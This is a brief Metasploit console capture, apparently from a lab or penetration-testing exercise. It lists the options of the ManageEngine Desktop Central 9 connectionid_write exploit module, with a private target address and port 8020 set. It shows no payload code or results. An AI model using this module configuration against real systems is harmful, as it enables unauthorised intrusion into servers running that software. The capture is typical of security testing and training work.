 msf5 exploit(windows/http/manageengine_connectionid_write) > show options
Module options (exploit/windows/http/manageengine_connectionid_write):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.25.1.3 yes The target address range or CIDR identifier
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows